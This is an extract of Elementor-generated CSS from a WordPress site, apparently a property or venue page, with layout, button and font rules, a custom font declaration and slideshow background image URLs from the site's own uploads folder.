.elementor-element.elementor-element-48a73fd{text-align:center;}.elementor-49283 .elementor-element.elementor-element-48a73fd img{width:75%;}.elementor-49283 .elementor-element.elementor-element-ae27194{text-align:center;font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-49283 .elementor-element.elementor-element-6e45a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-6e45a34{text-align:center;}.elementor-49283 .elementor-element.elementor-element-6e45a34 .elementor-heading-title{font-size:20px;}.elementor-49283 .elementor-element.elementor-element-b2702ca > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-b2702ca{text-align:center;}.elementor-49283 .elementor-element.elementor-element-b2702ca img{width:50%;}.elementor-49283 .elementor-element.elementor-element-4cfd292 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-4cfd292{text-align:center;font-size:18px;line-height:1.2em;letter-spacing:0.27px;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-49283 .elementor-element.elementor-element-6e92ff2 .elementor-icon-list-item > a{font-size:18px;}.elementor-49283 .elementor-element.elementor-element-2dcc3c1{margin-top:-100px;margin-bottom:0px;padding:7px 0px 3px 0px;z-index:100;}.elementor-49283 .elementor-element.elementor-element-7283ce5{width:25%;}.elementor-49283 .elementor-element.elementor-element-7283ce5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e{--icon-box-icon-margin:-5px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon{font-size:30px;}.elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-3fcec0e .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-727b0e6{width:25%;}.elementor-49283 .elementor-element.elementor-element-727b0e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-49283 .elementor-element.elementor-element-351b06d{--icon-box-icon-margin:-5px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon{font-size:30px;}.elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-351b06d .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-188bb47{width:25%;}.elementor-49283 .elementor-element.elementor-element-188bb47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-49283 .elementor-element.elementor-element-5483702{--icon-box-icon-margin:-5px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon{font-size:30px;}.elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-5483702 .elementor-icon-box-title a{font-size:12px;}.elementor-49283 .elementor-element.elementor-element-84d4c94{width:25%;}.elementor-49283 .elementor-element.elementor-element-84d4c94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-49283 .elementor-element.elementor-element-cb87252{--icon-box-icon-margin:-5px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title{margin-block-end:0px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon{font-size:30px;}.elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title, .elementor-49283 .elementor-element.elementor-element-cb87252 .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-2dcc3c1 */.scrolling-header {
 transition: all .3s ease!important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'no';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.eot');
	src: url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.eot?#iefix') format('embedded-opentype'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.woff2') format('woff2'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.woff') format('woff'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.ttf') format('truetype'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.svg#no') format('svg');
}
/* End Custom Fonts CSS */
.elementor-52981 .elementor-element.elementor-element-dcae30a > .elementor-background-overlay{background-color:#0000008C;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-dcae30a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-52981 .elementor-element.elementor-element-e28ba39.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-e28ba39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-e28ba39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52981 .elementor-element.elementor-element-e28ba39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-e28ba39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-e28ba39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-98751f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52981 .elementor-element.elementor-element-cf07396 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-7c8cea5 > .elementor-widget-container{margin:0px 100px 240px 155px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-7c8cea5{left:0vh;}body.rtl .elementor-52981 .elementor-element.elementor-element-7c8cea5{right:0vh;}.elementor-52981 .elementor-element.elementor-element-7c8cea5{bottom:-40px;text-align:left;}.elementor-52981 .elementor-element.elementor-element-7c8cea5 .elementor-heading-title{font-family:"no", Sans-serif;font-size:22px;font-weight:500;line-height:25px;letter-spacing:0.27px;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-35dcb10 > .elementor-widget-container{margin:0px 100px 65px 155px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-35dcb10{left:0px;}body.rtl .elementor-52981 .elementor-element.elementor-element-35dcb10{right:0px;}.elementor-52981 .elementor-element.elementor-element-35dcb10{bottom:-20px;text-align:left;font-family:"no", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;line-height:25px;letter-spacing:0.27px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-6ded4a4 > .elementor-widget-container{margin:0px 100px 220px 155px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-6ded4a4{left:0vh;}body.rtl .elementor-52981 .elementor-element.elementor-element-6ded4a4{right:0vh;}.elementor-52981 .elementor-element.elementor-element-6ded4a4{bottom:-80px;text-align:left;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;line-height:25px;letter-spacing:1px;color:#CAA375;}.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 > .elementor-widget-container{margin:-180px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-main-swiper{height:500px;width:75%;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-swiper-button{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-63746b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52981 .elementor-element.elementor-element-63746b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-bc-flex-widget .elementor-52981 .elementor-element.elementor-element-63746b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52981 .elementor-element.elementor-element-63746b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52981 .elementor-element.elementor-element-63746b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-63746b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-e0d6447 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-e0d6447{text-align:left;}.elementor-52981 .elementor-element.elementor-element-e0d6447 .elementor-heading-title{font-family:"no", Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;line-height:1.2em;letter-spacing:2.88px;color:#AD9375;}.elementor-52981 .elementor-element.elementor-element-704113e > .elementor-widget-container{margin:0px 30px 30px 30px;}.elementor-52981 .elementor-element.elementor-element-704113e{text-align:left;}.elementor-52981 .elementor-element.elementor-element-704113e .elementor-heading-title{font-family:"no", Sans-serif;font-size:20px;font-weight:300;line-height:22px;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-98e2521 > .elementor-widget-container{margin:0px 120px 0px 30px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-98e2521{columns:1;text-align:left;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-7804ef2 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button{background-color:#066AAB;font-family:"no", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:15px 15px 15px 15px;}.elementor-52981 .elementor-element.elementor-element-2b1fd0f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button{background-color:#FFA900BA;font-family:"no", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-9e5510f > .elementor-widget-container{margin:0px 20px 50px 20px;}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-0c07723:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-background-overlay{background-color:#0C0C0CE8;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-container{min-height:70vh;}.elementor-52981 .elementor-element.elementor-element-0c07723{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-52981 .elementor-element.elementor-element-e61478a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-e61478a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-52981 .elementor-element.elementor-element-e61478a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-52981 .elementor-element.elementor-element-e61478a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-e61478a > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-52981 .elementor-element.elementor-element-e61478a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-e61478a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-6573b60 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-4-webp-1.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-6573b60 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-8fd3750 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/ambiance-sulfat-1.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-8fd3750 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a90181f .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/07/ambiance-sulfat-2.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a90181f .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-ccb33c0 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-5-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-ccb33c0 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-5e0815a .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-3-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-5e0815a .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-1c91c77 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-10-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-1c91c77 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-b79b62c .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-11-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-b79b62c .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a63784f .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-13-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a63784f .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-0d2460a .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/02/header-index-mobile-sulfat-12-webp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-0d2460a .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-21b07f2 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-21b07f2 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-447076f .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-1.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-447076f .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-b195e65 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-2.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-b195e65 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-f9eabc4 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-3.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-f9eabc4 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-bf98d4a .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-4.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-bf98d4a .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-983f5c5 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-5.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-983f5c5 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a577199 .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-6.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-a577199 .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-9b6a5ca .swiper-slide-bg{background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/ezgif.com-optiwebp-7.webp);background-size:cover;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-repeater-item-9b6a5ca .elementor-background-overlay{background-color:#0000006B;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide{transition-duration:calc(2500ms*1.2);height:400px;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide-contents{max-width:66%;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide-inner{text-align:center;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:100px;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-slide-heading{color:#FFFFFF;font-family:"no", Sans-serif;font-weight:300;text-transform:uppercase;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide-inner .elementor-slide-description:not(:last-child){margin-bottom:66px;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-slide-description{font-family:"no", Sans-serif;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:470px;width:60%;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-swiper-button{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button{background-color:#FFA900BA;font-family:"no", Sans-serif;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-1483ff6 .elementor-heading-title{font-family:"no", Sans-serif;text-transform:uppercase;color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-bdf12ee .elementor-heading-title{font-family:"no", Sans-serif;font-weight:300;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-889c124 .elementor-heading-title{font-family:"no", Sans-serif;font-weight:600;color:#AD9375;}.elementor-52981 .elementor-element.elementor-element-7b4ed29 > .elementor-widget-container{margin:0px 0px 350px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b4ed29{text-align:left;font-family:var( --e-global-typography-1492a87-font-family ), Sans-serif;font-size:var( --e-global-typography-1492a87-font-size );font-weight:var( --e-global-typography-1492a87-font-weight );line-height:var( --e-global-typography-1492a87-line-height );color:#FFFDFD;}.elementor-52981 .elementor-element.elementor-element-b225ca8 > .elementor-widget-container{margin:0px 120px 0px 30px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-b225ca8{columns:1;text-align:left;font-family:"no", Sans-serif;font-size:20px;font-weight:600;line-height:22px;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-76d1637 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button{background-color:#066AAB;font-family:"no", Sans-serif;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button{background-color:#FFA900BA;font-family:"no", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-ab16114{--spacer-size:50px;}.elementor-52981 .elementor-element.elementor-element-e3a25ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52981 .elementor-element.elementor-element-e3a25ff{margin-top:70px;margin-bottom:70px;}.elementor-52981 .elementor-element.elementor-element-2e000a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-2e000a2{text-align:center;}.elementor-52981 .elementor-element.elementor-element-2e000a2 .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:42px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-94225ac{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-d2291e6 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-d2291e6{margin-top:50px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-5ac2802{--e-image-carousel-slides-to-show:1;}.elementor-52981 .elementor-element.elementor-element-5e06445 > .elementor-element-populated{margin:0px 0px 0px 75px;--e-column-margin-right:0px;--e-column-margin-left:75px;}.elementor-52981 .elementor-element.elementor-element-e352a9c .elementor-heading-title{font-family:"no", Sans-serif;font-size:40px;font-weight:300;text-transform:uppercase;line-height:40px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-c90890e .elementor-heading-title{font-family:"no", Sans-serif;font-size:22px;font-weight:500;line-height:25px;letter-spacing:0.27px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-8371e95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8371e95{text-align:justify;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button{background-color:#066AAB;font-family:"no", Sans-serif;font-weight:500;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button{background-color:#C58300BA;font-family:"no", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-0f84da3 > .elementor-widget-container{margin:0px 290px 50px 0px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button:hover svg, .elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-52981 .elementor-element.elementor-element-9357968 > .elementor-container{max-width:1400px;}.elementor-52981 .elementor-element.elementor-element-9357968{margin-top:50px;margin-bottom:0px;}.elementor-52981 .elementor-element.elementor-element-36d7c4e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-52981 .elementor-element.elementor-element-cd633e5 > .elementor-element-populated{margin:0px 0px 0px 75px;--e-column-margin-right:0px;--e-column-margin-left:75px;}.elementor-52981 .elementor-element.elementor-element-f2853fd{text-align:center;}.elementor-52981 .elementor-element.elementor-element-f2853fd .elementor-heading-title{font-family:"no", Sans-serif;font-size:22px;font-weight:500;line-height:25px;letter-spacing:0.27px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-d5ffabd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd{text-align:center;font-family:"no", Sans-serif;font-size:20px;font-weight:400;line-height:22px;color:var( --e-global-color-b0d9266 );}.elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button{background-color:#02010100;font-family:"no", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;letter-spacing:3.5px;fill:var( --e-global-color-b0d9266 );color:var( --e-global-color-b0d9266 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button:hover, .elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button:focus{background-color:#8F8D8D75;color:#FFFFFF;}.elementor-52981 .elementor-element.elementor-element-1d43427 